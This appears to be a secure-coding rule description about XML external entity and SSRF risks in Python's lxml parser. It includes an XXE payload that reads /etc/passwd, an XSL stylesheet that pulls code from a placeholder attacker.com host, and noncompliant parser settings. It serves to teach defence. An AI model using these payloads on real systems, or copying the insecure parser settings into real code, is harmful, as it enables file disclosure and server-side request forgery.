 XML specification allows the use of entities that can be href="https://www.w3.org/TR/xml/#sec-internal-ent">internal or external (file system /
network access ...) which could lead to vulnerabilities such as confidential file disclosures or href="https://www.owasp.org/index.php/Server_Side_Request_Forgery">SSRFs.
Example in this XML document, an external entity read the /etc/passwd file:
<?xml version="1.0" encoding="utf-8"?>
  <!DOCTYPE test [
    <!ENTITY xxe SYSTEM "file:///etc/passwd">
  ]>
<note xmlns="http://www.w3schools.com" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
  <to>&xxe;</to>
  <from>Jani</from>
  <heading>Reminder</heading>
  <body>Don't forget me this weekend!</body>
</note>
In this XSL document, network access is allowed which can lead to SSRF vulnerabilities:
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.attacker.com/evil.xsl">
  <xsl:import href="http://www.attacker.com/evil.xsl"/>
  <xsl:include href="http://www.attacker.com/evil.xsl"/>
 <xsl:template match="/">
  &content;
 </xsl:template>
</xsl:stylesheet>
It is recommended to disable access to external entities and network access in general.
Noncompliant Code Example
lxml module:
• When parsing XML:
parser = etree.XMLParser() # Noncompliant: by default resolve_entities is set to true
tree1 = etree.parse('ressources/xxe.xml', parser)
root1 = tree1.getroot()
parser = etree.XMLParser(resolve_entities=True) # Noncompliant
tree1 = etree.parse('ressources/xxe.xml', parser)
root1 = tree1.getroot()